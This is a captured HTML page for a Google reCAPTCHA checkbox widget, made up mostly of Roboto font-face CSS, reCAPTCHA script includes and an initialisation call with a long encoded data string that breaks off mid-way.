<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ULBPGbKijukv30teF6apbw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ULBPGbKijukv30teF6apbw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ULBPGbKijukv30teF6apbw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w7svw4BVDcOuGirDoEHDhMOmw6UTw50Vw4Eow4ofQRZFA8K8GMKbwpUkMF7DpxPDmcOVQ3AlEsK+OHZmw4sVw6vDicOqw4PCqcK0BMKHXsOKX3zDl8K2J8KUw5jCncOSDcOPwqXCl1TDg2/DrSbDqio5LsKiB8O1WRfDgcKLHmYbw4zCswTCjmkwwr/DvMKcw7kawq3CuMODA8KKNMK/AsOGwrMIKz7CqXlXYg7CnsOWahElBcKDwosqwoklQcOYw7BXw710woJTVcO0K8K8w7NsfzZuw6BXwoHCucO7W8OjZS7CpMOUw5dfw7/[base64]/DjcKsdE8+RTTCjsOYdcKdw4/Dtk3DjUPDpcOfwqzCtz9YP8KjwqfCghvCinfCqsKXwojDmsOKTVlrME3DmEUbUhVEI8OZwrDCq3hpQ1ZzeSHCvcKcccO5fMOWCcKmP8OjwpVqKgXDuMOOHVTDgcKFw5gCCMOvw5d4wozCnHdKwpDDkFU4O8O+bsOdW8OKWlfCuH/Dpyt5wq/DuR/Cq2UyFVXDq8K2OcO7cS/DrFhQKcKVwpp8MgnCiwZLw5pAw6DCncO5wpl5XWzCpQ/[base64]/[base64]/Dn8K5w6sdHFTDssO1wp7CnMOqDMOMZMOsccKhw4PDqWDDvDTDiMO/CMKOFwbDqAJAFcO7wooVH8O4woEcMcKNw6F4wqV9ScOYwr/DucKueR0Fw5bDoMKbDw/DiVXCnsOGJDrDhx8RLjJUw4zCjXHDtRbDlWgod1/[base64]/w4tUw6jCusKPwovCt8KlNlLCtXhaw7nCkVTClF/DlsKvw7c/SsKMWsONE2jDgyEPw6PCvsOOwpAkw63DucKBwp3Dr0wjEsOhw7jCmsKAw6VXbcK3dlvCsMOMFTzDi8KKecKSSFlQRSEEw7Z6YFJsesOVMcKaw5DClsKnw6ATQcK5R8KUAjxybsKKw5XDnx/DqGnChkHCmCVFMMKyVMOowoVhw50vwphqPQXChsK/cy7Dq8K0WMKLw692w45NKcKVwoLCm8OwwpfDjiTCksK8w4jClMOrQmnCkSsvcMOnw4zDjMKQwp5vOSs5JUDCmiRiwr7CoEEmw5jCs8Ouw6XCtMO7wqzDn2nCqsOLw7jDgkHCsFnCgsKvKxFxwotiVmbCgMOQw5HCln/DpljDtsOJYBJPwoUpw4MvZBsSV1IobyN/CMKhFcOTIcK+wq7CvX/DgsO0w515MUF7YQDCsll+wr7DsMKxw7DDpSpfwoDCqx10w63DmzMvwrlhNcKqw7suJcKSw6ZpHWAdwpjCpjFaWm9wVMOMw7MfRFckPMKREj3Ds8O3VgjCi8KAQcOZJgHCmMKKw5leRsKpw7pPw5nDt24/w7DCoibDiUbCm8OYw5nCjQ1tCcOew4gJdAPCq8KdCGkgw7QRGcOkRDxgE8OHwoBrf8KUw4HDnXLDtcKgwp11w557IMO7w5UhdXgzXAIDwpAyYgHDv34Aw53DrcKITHk0bMKxHMKdFAhewpvCpk1jdxtuEcKnwpzDnjYCwoZXw7RBGmLDtXrCmMKxC8KKwpvDtcOIwp/DtsOlODPCpcKfdRjCu8OpwpF6woLDuMKtwrxVaMOVwq9lwpsIwq/DsFEpw4hoaMOSwqogFMO6w5PCg8Oyw7MxwovDtsOHcsKLw61uwo/CgzQ7G8OTw6Ymw4PCg1/CtUvDgBs0woV9QXjCsHTDgzs8wpfDqMO0QB1Sw75gKG/CpMODw6/[base64]/CsV7DtVLDlcKxw5PDhQhawqZJU8KVecKJIcO/w4DCgMKdX8OjwrRxNyliGsK9KcO/w4MEwrpjUMK6wr4NbSpfw6BRc8KCwowaw7zDgGpnTj3DtcOKwqLCp8OiKRvCqMOIw4gRwpElw4ReGcOeQ1JbYMOqccK2QcOwaQ7CrEFlw4PDg3AOw4gpwpgdw7DCnRUkbsOhw4XCkgtmwoTCjx/CisKaMC7Dn8OFGm5HUWEjE8KJwrXDi3zCtMOow4vDmWTDosO1bA/DgQBAwok7w7ZNwqTCtsKcwpsoGsOWX1PCvGzChhLClUPDn1FpwpzDssKQEgQow4E/Z8ObwoAiUcOdZUAkSMOoDsKGG8OKw4TCkXvCm1YrEsOnOw/[base64]/[base64]/[base64]/LMK7wpZIw4nCvHwfcMOkM8KQw7LDsMKGwpTDnMKKYMK8w7HCuDJOwpZJwq55ejrDmFrDmjtiVTAJw7ZpOMOgAMKzw7ZVU8KyMMOROSUSw6jCn8Kow5jDiFTDpR/[base64]/DgWfClMKEw7YOb1tiw4LCi8Oewpk8w57Ds0fDjDDDv2kqw7DDs8Kmw6/[base64]/CuQnCoTgsYzQVNW3CkcK0bsK9wqtVC8OWEcK4XTJUV8ORAjYhwpRCw5s+bcOqcMO2wqTDuEvCsS9ZR8KgwrDClzhdYcO7P8OcX2kiw7bDqMOVGGvDj8KAwp8mVW/Cm8Khw7pIccKbYhfDh3ZewqRJwrXClsO2XMKowqzCisOhwp3CgXxWw6DCjsKwUxDDq8OOw5VeBMKEMBcxJ8KefMOrw4DDk0BrPsOuQMKpw5zDnjnCosONVMOhCS/CsMKuDMK1w40VXAkURcK4N8O/w5rChcKrw7dDUcKse8Oiw5xSw4bDpcOMHUDDpQMiwpRBGG1Zw4zDvQzCgsONaXNowqs8SXTDq8OYw7/[base64]/[base64]/DuWdiwqUWPicYY30Jw7zDl8OpwrjDvcK+wotUw5xLfD83wqVlewvCk8OHw5PDmMKJw6fDmS/Di2oQw7HCvcOSB8OrIyjDkVLDmkfCjcOkXi4MF1jCjFTCs8KtwpJlFQNqwqTCnmYKRgPCjXjDvwwvdTLCncKCc8OiUTZrwrNlG8KWw4Y3XFZsScOBw7jCjsK/LTpww4rDtMKvP3otecK6BsOHU3TCl04KwrXDv8K9wrk/[base64]/DpsK2w4skIcORFcK9w4nDocOWDsOuZS5NwrIcMcOLWMKSw7PDhyJNw5h3PR58wrrDi8K/HMO/wpYOw5HCtMOqwqvChzR8CMKuXsOdGR7DpAXClcOPwrzDusKKwr7Di8OEHX5Yw6pUSy1MacOEYirCucOHT8KDX8KGw7zCok3DhgUQwqF6w5lKw7jDiX1kMsOowrXDrXNsw6J/[base64]/w64jDnIvwpDCq8Kpw6nDs8KZAAQuw7wnwrluOjloRcKHaxjDqsObw5zChMKMwpDDqsO+wq3CnR/DjsOzMg7Dvz0xNm5Jw6XDocOUIsKuKsKEA0/DjsKEw7clZsO7eXxXWcOrfMKTQF3Cj37Di8KewrjDm8O4DsORw4TDvMOpwq3CnRZqw545w7hNH1YpIQxfwrTClmbDhX7DmVDDqinCsn7CrXbCrsOJw5wqckPCsW4+NcK8w4hEwofDmcOtw6Enw70besKeBcKzwpJ/KMKmw6bCkcK5w6VAw49Uw7phw4ULFcKswocRNmjCtl0xwpLDmi/ChMO/w5UnF0PCqitOwrxHwqIfJMOHacOswrR6w6VQw7R2wqRnV3fDhyrCqArDpFFcw47DrMK0QsOQw7bDrMKIwprDksKSwpvDjcKUw4PDqcOKOWhTaW5LwqbDlD55bsKPHMOOKcK